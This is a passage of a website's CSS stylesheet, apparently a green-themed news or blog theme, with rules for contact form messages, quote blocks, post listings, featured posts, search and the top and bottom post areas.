#contact-form.error .error-msg {
  display: block;
  opacity: 1;
}
#contact-form.success .thx-msg {
  display: block;
  opacity: 1;
}
.quote-area {
  padding-top: 8em;
  padding-bottom: 6em;
  margin: 1.7em 0;
}
@media screen and (max-width: 767px) {
  .quote-area {
    padding-top: 6em;
    padding-bottom: 5em;
  }
}
@media screen and (max-width: 500px) {
  .quote-area {
    padding-top: 3em;
    padding-bottom: 1em;
  }
}
.quote-area .content {
  max-width: 830px;
  margin: 0 auto;
  position: relative;
  padding: 5.3em 0;
}
.quote-area .content h2 {
  margin: 0;
  font-size: 3.8em;
  letter-spacing: -0.015em;
  color: #343434;
  font-family: 'Roboto', sans-serif;
  font-style: italic;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.quote-area .content p {
  color: #6e7671;
  font-size: 3.1em;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  margin-top: 0.4516129032258064em;
  margin-left: 3.3870967741935485em;
}
@media screen and (max-width: 400px) {
  .quote-area .content p {
    margin-left: 0;
  }
}
.quote-area .content .icon-quotes {
  font-size: 22em;
  color: #343434;
  opacity: 0.07;
  position: absolute;
  top: 0.05em;
  right: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.page-template-about .quote-area {
  background-color: #43936d;
  margin: 0;
}
.page-template-about .quote-area .content h2 {
  color: white;
}
.page-template-about .quote-area .content p {
  color: white;
}
.page-template-about .quote-area .content .icon-quotes {
  color: white;
  opacity: 0.2;
}
.page-template-contact .quote-area {
  border-top: 1px solid #eaedeb;
}
.listing-post {
  margin-bottom: 6.5em;
}
@media screen and (max-width: 767px) {
  .listing-post.col-4 {
    width: 100%;
  }
}
.listing-post:nth-of-type(3n+1) {
  clear: left;
}
.listing-post .img {
  width: 100%;
  display: block;
  height: 28em;
  position: relative;
  margin-bottom: 1.6em;
  height: 0;
  padding-bottom: 71.19%;
}
@media screen and (max-width: 767px) {
  .listing-post .img {
    padding-bottom: 45%;
  }
}
.listing-post .img > span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-post .img .img-bg {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover;
  background-position: center;
}
.listing-post .txt {
  padding: 0 2em;
  position: relative;
}
@media screen and (max-width: 900px) {
  .listing-post .txt {
    padding: 0 1em;
  }
}
.listing-post .txt .post-top-area {
  height: 4.5em;
}
.listing-post .txt .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #b4bbb7;
  font-size: 13px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  margin-bottom: 0.23237800154918667em;
}
.listing-post .txt .author {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: #b4bbb7;
  font-size: 13px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
}
.listing-post .txt .category {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  color: #337b59;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  float: right;
  position: absolute;
  top: -4px;
  right: 2em;
  text-transform: uppercase;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.listing-post .txt .category:hover {
  opacity: 0.6;
}
@media screen and (max-width: 900px) {
  .listing-post .txt .category {
    right: 1em;
  }
}
@media screen and (max-width: 767px) {
  .listing-post .txt .category {
    right: 0;
  }
}
.listing-post .txt .category span {
  margin-left: 0.4615384615384615em;
  font-size: 1.3em;
  position: relative;
  top: 0.23076923076923075em;
}
.listing-post .txt .title {
  margin: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #6e7671;
  font-size: 29px;
  border-top: 1px solid #e4eee8;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1.0655172413793104em;
  margin-top: 0;
  padding-top: 0.5517241379310345em;
  margin-bottom: 0.5517241379310345em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.listing-post .txt .title:hover {
  opacity: 0.6;
}
@media screen and (max-width: 800px) {
  .listing-post .txt .title {
    font-size: 2.7em;
  }
}
@media screen and (max-width: 767px) {
  .listing-post .txt .title {
    font-size: 2.9em;
  }
}
.listing-post .txt p {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0;
}
.featured-post {
  background-color: #4ba178;
  height: 0;
  padding-bottom: 50% !important;
  margin-bottom: 6.6em;
  position: relative;
}
@media screen and (max-width: 900px) {
  .featured-post {
    padding-bottom: 0 !important;
    height: auto;
  }
}
.featured-post > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 900px) {
  .featured-post > div {
    position: relative;
  }
}
.featured-post .img {
  width: 66.8%;
  display: block;
  float: left;
  height: 100%;
}
@media screen and (max-width: 900px) {
  .featured-post .img {
    height: 0;
    padding-bottom: 45%;
    width: 100%;
    float: none;
    position: relative;
  }
}
@media screen and (max-width: 900px) {
  .featured-post .img > span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}
.featured-post .img .img-bg {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover;
  background-position: center;
}
.featured-post .txt {
  width: 33.2%;
  float: left;
  height: 100%;
  padding-left: 4.5%;
  max-width: 28%;
}
@media screen and (max-width: 900px) {
  .featured-post .txt {
    width: 100%;
    max-width: 100%;
    padding: 3em;
    position: relative;
  }
}
.featured-post .txt .table-cell {
  text-align: left;
}
.featured-post .txt .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #337b59;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  display: block;
  font-size: 13px;
  margin-bottom: 0.23255813953488372em;
}
.featured-post .txt .author {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: #337b59;
  font-size: 13px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  display: block;
}
.featured-post .txt .cat-area-wrapper {
  margin-top: 9px;
  margin-bottom: 1.2em;
}
.featured-post .txt .category {
  color: #337b59;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  letter-spacing: -0.015em;
  display: inline-block;
  text-transform: uppercase;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  line-height: 15px;
}
.featured-post .txt .category:hover {
  opacity: 0.6;
}
.featured-post .txt .icon-tag {
  font-size: 13px;
  margin-right: 0.4615384615384615em;
  top: -0.07692307692307693em;
  position: relative;
  float: left;
}
.featured-post .txt span {
  color: #337b59;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  display: inline-block;
}
.featured-post .txt .title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  letter-spacing: -0.015em;
  display: block;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.featured-post .txt .title:hover {
  opacity: 0.6;
}
@media screen and (max-width: 900px) {
  .featured-post .txt .title {
    margin-top: 0.46451612903225803em;
    padding-top: 0.4129032258064516em;
  }
}
.featured-post .txt p {
  font-size: 15px;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0;
  margin-top: 1em;
  margin-bottom: 1.4864864864864866em;
}
.featured-post .txt .more {
  font-size: 12px;
  color: #337b59;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.featured-post .txt .more:hover {
  opacity: 0.6;
}
.featured-post .txt .more span {
  margin-right: 0.25em;
}
.category .top-area {
  padding-bottom: 3.5em;
}
.category .top-area h1 {
  max-width: calc(100% - 450px);
}
@media screen and (max-width: 1000px) {
  .category .top-area h1 {
    max-width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .category .news-area .featured-post {
    width: calc(100% + 60px);
    margin-left: -30px;
  }
}
@media screen and (max-width: 767px) {
  .category .news-area .listing-post .txt {
    padding: 0;
  }
}
#load-more,
#load-more-search {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 1.6em;
  color: #343434;
  height: 3.125em;
  line-height: 3.125em;
  display: block;
  background-color: #e4eee8;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.035em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  margin-bottom: 6.25em;
  margin-top: 1.3125em;
}
#load-more:hover,
#load-more-search:hover {
  opacity: 0.6;
}
@media screen and (max-width: 500px) {
  #load-more,
  #load-more-search {
    margin-top: 0;
    margin-bottom: 3.75em;
  }
}
.search-area .search-form {
  height: 7em;
}
@media screen and (max-width: 767px) {
  .search-area .search-form {
    height: auto;
  }
}
.search-area .search-form .input-wrapper {
  overflow: hidden;
  height: 100%;
  padding-right: 0.2em;
}
@media screen and (max-width: 767px) {
  .search-area .search-form .input-wrapper {
    height: 7em;
    margin-bottom: 0.8em;
    padding-right: 0;
  }
}
.search-area .search-form .input-wrapper input {
  height: 100%;
  border: 0;
  width: 100%;
  border: 1px solid #b4bbb7;
  font-size: 2.7em;
  padding: 0 1.111111111111111em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #343434;
}
.search-area .search-form button {
  height: 100%;
  color: white;
  font-size: 2.1em;
  line-height: 3.333333333333333em;
  width: 13.761904761904761em;
  float: right;
  background-color: #43936d;
  border: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.025em;
  padding: 0;
  cursor: pointer;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
.search-area .search-form button:hover {
  background-color: #343434;
}
@media screen and (max-width: 767px) {
  .search-area .search-form button {
    width: 100%;
  }
}
.search-area .search-form button.submit_desk {
  display: block;
}
@media screen and (max-width: 767px) {
  .search-area .search-form button.submit_desk {
    display: none;
  }
}
.search-area .search-form button.submit_mob {
  display: none;
}
@media screen and (max-width: 767px) {
  .search-area .search-form button.submit_mob {
    display: block;
  }
}
.search-results-inner {
  margin: 9em 0;
}
@media screen and (max-width: 500px) {
  .search-results-inner {
    margin: 6em 0;
  }
}
.search-no-results .search-message p {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 2.69em;
  letter-spacing: -0.015em;
  margin: 0;
}
@media screen and (max-width: 767px) {
  .search-no-results .search-message p {
    font-size: 18px;
  }
}
.bottom-posts-area {
  margin-bottom: 6em;
  background-color: white;
  position: relative;
}
.bottom-posts-area .row-gap-30:after {
  content: '';
  width: calc(100%  - 40px);
  height: 1px;
  background-color: #e4eee8;
  margin: 0 auto;
}
.bottom-posts-area .top-group {
  margin-bottom: 5em;
}
.bottom-posts-area .cat-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #343434;
  font-size: 4.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 0.926829268292683em;
  letter-spacing: -0.035em;
  margin: 0;
  display: block;
  margin-bottom: 0.12195121951219513em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.bottom-posts-area .cat-link:hover {
  opacity: 0.6;
}
.bottom-posts-area p {
  color: #6e7671;
  font-size: 1.7em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
}
.bottom-posts-area .first-group-cat {
  border-right: 1px solid #e4eee8;
  padding-top: 10.6em !important;
}
.bottom-posts-area .first-group-cat .cat-link {
  margin-bottom: 0.24390243902439027em;
}
.bottom-posts-area .first-group-cat article {
  margin-bottom: 4em;
}
.bottom-posts-area .first-group-cat article a {
  display: block;
}
.bottom-posts-area .first-group-cat article:last-of-type {
  margin-bottom: 0;
}
.bottom-posts-area .first-group-cat article .img {
  width: 19em;
  height: 12.3em;
  background-size: cover;
  background-position: center;
  float: left;
  margin-right: 2.8em;
  background-color: #eaedeb;
}
.bottom-posts-area .first-group-cat article .txt {
  border-top: 1px solid #e4eee8;
  padding-top: 2.1em;
  overflow: hidden;
  display: block;
}
.bottom-posts-area .first-group-cat article .txt h2 {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 25px;
  letter-spacing: -0.015em;
  color: #6e7671;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  margin-bottom: 0.4em;
  margin-top: 0;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
.bottom-posts-area .first-group-cat article .txt h2:hover {
  color: #343434;
}
.bottom-posts-area .first-group-cat article .txt p {
  font-size: 14.9px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.015em;
  line-height: 1.2857142857142858em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
}
.bottom-posts-area .first-group-cat .more {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  color: #337b59;
  font-size: 1.7em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.035em;
  float: right;
  display: block;
  margin-top: 2.6842105263157894em;
  margin-bottom: 5.157894736842106em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  letter-spacing: 0.045em;
}
.bottom-posts-area .first-group-cat .more:hover {
  opacity: 0.6;
}
.bottom-posts-area .second-group-cat {
  padding-top: 10.6em !important;
}
.bottom-posts-area .second-group-cat article {
  border-bottom: 1px solid #e4eee8;
  padding-bottom: 3.3em;
  margin-bottom: 3.3em;
}
.bottom-posts-area .second-group-cat article:last-of-type {
  margin-bottom: 0;
}
.bottom-posts-area .second-group-cat article .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 35px;
  letter-spacing: -0.035em;
  color: #b4bbb7;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.2857142857142857em;
}
.bottom-posts-area .second-group-cat article .time {
  color: #b4bbb7;
  font-size: 15px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.bottom-posts-area .second-group-cat article .place,
.bottom-posts-area .second-group-cat article .divider {
  color: #b4bbb7;
  font-size: 15px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.bottom-posts-area .second-group-cat article h2 {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 27px;
  letter-spacing: -0.015em;
  color: #2b2b2b;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  margin-top: 0.1111111111111111em;
}
.bottom-posts-area .second-group-cat .more {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  color: #337b59;
  font-size: 1.7em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.035em;
  float: right;
  display: block;
  margin-top: 2.6842105263157894em;
  margin-bottom: 5.157894736842106em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  letter-spacing: 0.045em;
}
.bottom-posts-area .second-group-cat .more:hover {
  opacity: 0.6;
}
.bottom-posts-area .third-group-cat {
  padding-top: 7.8em !important;
  position: relative;
}
.bottom-posts-area .third-group-cat .cat-link {
  font-size: 3.5em;
  margin-bottom: 0.39999999999999997em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.bottom-posts-area .third-group-cat .cat-link:hover {
  opacity: 0.6;
}
.bottom-posts-area .third-group-cat p {
  font-size: 14px;
  line-height: 1.2857142857142858em;
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.bottom-posts-area .third-group-cat article {
  padding-bottom: 5.454545454545454em;
}
.bottom-posts-area .third-group-cat article .txt {
  padding-bottom: 6.4em;
}
.bottom-posts-area .third-group-cat article .txt:before {
  content: '';
  width: calc(25%  - 2em - 2em);
  height: 1px;
  background-color: #e4eee8;
  position: absolute;
  bottom: 0;
}
.bottom-posts-area .third-group-cat article .txt .cat-link {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: -0.015em;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #337b59;
  text-transform: uppercase;
  margin-bottom: 1.0909090909090908em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.bottom-posts-area .third-group-cat article .txt .cat-link:hover {
  opacity: 0.6;
}
.bottom-posts-area .third-group-cat article .txt .title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 21px;
  letter-spacing: -0.015em;
  line-height: 1.0952380952380951em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #6e7671;
  display: block;
  margin-bottom: 0.2857142857142857em;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
.bottom-posts-area .third-group-cat article .txt .title:hover {
  color: #343434;
}
@media screen and (max-width: 767px) {
  .bottom-posts-area .row.row-gap-30 {
    margin-left: 0;
    margin-right: 0;
  }
  .bottom-posts-area .row.row-gap-30:after {
    display: none;
  }
  .bottom-posts-area .row.row-gap-30 .col {
    padding: 0;
  }
  .bottom-posts-area .first-group-cat {
    width: 100%;
    border-right: 0;
    margin-bottom: 6em;
    float: none;
  }
  .bottom-posts-area .first-group-cat .more {
    margin-bottom: 0;
  }
  .bottom-posts-area .second-group-cat {
    padding-top: 0 !important;
    width: 100%;
    float: none;
  }
  .bottom-posts-area .second-group-cat .more {
    margin-bottom: 0;
  }
  .bottom-posts-area .third-group-cat {
    margin-left: 0;
    margin-right: 0;
  }
  .bottom-posts-area .third-group-cat .col {
    padding: 0;
    width: 100%;
  }
  .bottom-posts-area .third-group-cat div.col:first-of-type {
    margin-bottom: 5em;
  }
  .bottom-posts-area .third-group-cat .cat-link {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    color: #343434;
    font-size: 4.1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 0.926829268292683em;
    letter-spacing: -0.035em;
    margin: 0;
    display: block;
    margin-bottom: 0.19512195121951223em;
  }
  .bottom-posts-area .third-group-cat article {
    padding-bottom: 5.454545454545454em;
  }
  .bottom-posts-area .third-group-cat article:after {
    display: none;
  }
  .bottom-posts-area .third-group-cat article:last-of-type .txt {
    padding-bottom: 0;
  }
  .bottom-posts-area .third-group-cat article .txt:before {
    display: none;
  }
  .bottom-posts-area .third-group-cat article .txt a {
    font-size: 2.5em;
    line-height: 0.9199999999999999em;
    margin-bottom: 0.2857142857142857em;
  }
}
@media screen and (max-width: 500px) {
  .bottom-posts-area .first-group-cat {
    padding-top: 6em !important;
  }
  .bottom-posts-area .first-group-cat article {
    margin-bottom: 6.4em;
  }
  .bottom-posts-area .first-group-cat article .img-wrapper {
    height: 0;
    padding-bottom: 60%;
    position: relative;
    width: 100%;
    display: block;
  }
  .bottom-posts-area .first-group-cat article .img-wrapper .img {
    float: left;
    margin-right: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .bottom-posts-area .first-group-cat article .txt {
    overflow: visible;
  }
  .bottom-posts-area .third-group-cat article .txt {
    padding-bottom: 5em;
  }
}
.top-posts-area {
  height: 0;
  padding-bottom: 44%;
  position: relative;
  overflow: hidden;
  background-color: #43936d;
}
@media screen and (min-width: 1340px) {
  .top-posts-area {
    padding-bottom: 0;
    height: 589.594px;
  }
}
@media screen and (max-width: 1000px) {
  .top-posts-area {
    padding-bottom: 55%;
  }
}
.top-posts-area .row {
  height: 100%;
}
.top-posts-area .row .col {
  height: 100%;
}
.top-posts-area .page-wrapper {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.top-posts-area .first-col {
  width: 75.5%;
}
.top-posts-area .first-col article {
  height: 100%;
}
.top-posts-area .first-col article .img {
  width: calc(100vw - ( (1366px * 24.5 ) / 100 ) - 30em - ((100vw - 1366px) / 2) );
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: calc((-100vw + 1366px + 80px) / 2 );
}
.top-posts-area .first-col article .img .img-bg {
  display: block;
  height: 100%;
  background-size: cover;
  background-position: right;
  background-repeat: no-repeat;
}
@media screen and (max-width: 1446px) {
  .top-posts-area .first-col article .img {
    width: calc( 75.5% - 30em - 2em);
    left: 0;
  }
}
.top-posts-area .first-col article .txt {
  width: 30em;
  background-color: #4ba178;
  float: right;
  height: 100%;
  padding-left: 2.5em;
}
.top-posts-area .first-col article .txt .txt-wrapper {
  max-width: 23em;
  text-align: left;
}
.top-posts-area .first-col article .txt .txt-wrapper .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #337b59;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  margin-bottom: 0.23255813953488372em;
  font-size: 13px;
}
.top-posts-area .first-col article .txt .txt-wrapper .author {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: #337b59;
  letter-spacing: -0.015em;
  font-size: 13px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
}
.top-posts-area .first-col article .txt .txt-wrapper .cat-area-wrapper {
  margin-top: 9px;
  margin-bottom: 1.2em;
}
.top-posts-area .first-col article .txt .txt-wrapper .cat-link {
  color: white;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  display: inline-block;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  line-height: 15px;
}
.top-posts-area .first-col article .txt .txt-wrapper .cat-link:hover {
  opacity: 0.6;
}
.top-posts-area .first-col article .txt .txt-wrapper .icon-tag {
  font-size: 1.2em;
  color: white;
  margin-right: 0.5em;
  top: 0.1em;
  position: relative;
  float: left;
}
.top-posts-area .first-col article .txt .txt-wrapper span {
  color: white;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  display: inline-block;
}
.top-posts-area .first-col article .txt .txt-wrapper .title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: white;
  font-size: 31px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  margin-bottom: 0.5483870967741935em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.top-posts-area .first-col article .txt .txt-wrapper .title:hover {
  opacity: 0.6;
}
.top-posts-area .first-col article .txt .txt-wrapper p {
  font-size: 14.9px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: white;
  margin: 0;
  margin-bottom: 1.5436241610738255em;
}
.top-posts-area .first-col article .txt .txt-wrapper .more,
.top-posts-area .first-col article .txt .txt-wrapper .more span {
  color: #337b59;
  font-size: 12px;
  letter-spacing: 0.045em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
}
.top-posts-area .first-col article .txt .txt-wrapper .more:hover,
.top-posts-area .first-col article .txt .txt-wrapper .more span:hover {
  opacity: 0.6;
}
.top-posts-area .second-col {
  width: 24.5%;
}
.top-posts-area .second-col article {
  height: 50%;
  position: relative;
}
.top-posts-area .second-col article:before {
  content: '';
  width: 1000px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  display: block;
}
.top-posts-area .second-col article:first-of-type:before {
  background-color: #43936d;
}
.top-posts-area .second-col article:last-of-type:before {
  background-color: #489b73;
}
.top-posts-area .second-col article .txt {
  height: 100%;
}
.top-posts-area .second-col article .txt .txt-wrapper {
  text-align: left;
  padding-left: 3.5em;
  max-width: 24em;
}
.top-posts-area .second-col article .txt .txt-wrapper .date {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: -0.015em;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #337b59;
  margin-bottom: 0.23255813953488372em;
}
.top-posts-area .second-col article .txt .txt-wrapper .author {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  color: #337b59;
}
.top-posts-area .second-col article .txt .txt-wrapper .cat-area-wrapper {
  margin-top: 9px;
  margin-bottom: 1.2em;
}
.top-posts-area .second-col article .txt .txt-wrapper .cat-link {
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  line-height: 15px;
}
.top-posts-area .second-col article .txt .txt-wrapper .cat-link:hover {
  opacity: 0.6;
}
.top-posts-area .second-col article .txt .txt-wrapper .icon-tag {
  font-size: 1.2em;
  color: white;
  margin-right: 0.4166666666666667em;
  top: 0.1em;
  position: relative;
  float: left;
}
.top-posts-area .second-col article .txt .txt-wrapper span {
  color: white;
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  display: inline-block;
}
.top-posts-area .second-col article .txt .txt-wrapper .title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 23px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  display: block;
  color: white;
  margin-bottom: 0.782608695652174em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.top-posts-area .second-col article .txt .txt-wrapper .title:hover {
  opacity: 0.6;
}
.top-posts-area .second-col article .txt .txt-wrapper .more,
